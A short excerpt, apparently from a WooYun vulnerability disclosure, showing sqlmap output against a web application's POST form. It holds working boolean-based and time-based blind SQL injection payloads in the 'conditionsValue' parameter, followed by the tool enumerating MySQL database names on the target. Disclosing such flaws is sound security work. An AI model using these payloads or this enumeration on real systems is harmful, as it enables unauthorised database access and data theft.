 ---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: disType=&typeAttribute=&city=&area=&orderId=&conditions=userName&co
nditionsValue=%E5%8F%B6%E5%81%A5%E8%8B%B1%' AND 9890=9890 AND '%'='&totalPage=25
72&showNumber=10&currentPage=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: disType=&typeAttribute=&city=&area=&orderId=&conditions=userName&co
nditionsValue=%E5%8F%B6%E5%81%A5%E8%8B%B1%' AND (SELECT * FROM (SELECT(SLEEP(5))
)BcdC) AND '%'='&totalPage=2572&showNumber=10&currentPage=1
---
[03:32:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[03:32:41] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[03:32:41] [INFO] fetching database names
[03:32:41] [INFO] fetching number of databases
[03:32:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[03:32:41] [INFO] retrieved: 6
[03:32:54] [INFO] retrieved: information_schema
[03:37:24] [INFO] retrieved: mysql
[03:38:45] [INFO] retrieved: performance_s
[03:42:19] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
chema
[03:43:30] [INFO] retrieved: test
[03:44:40] [INFO] retrieved: wanda
[03:46:02] [INFO] retrieved: wanda2
www.wooyun.org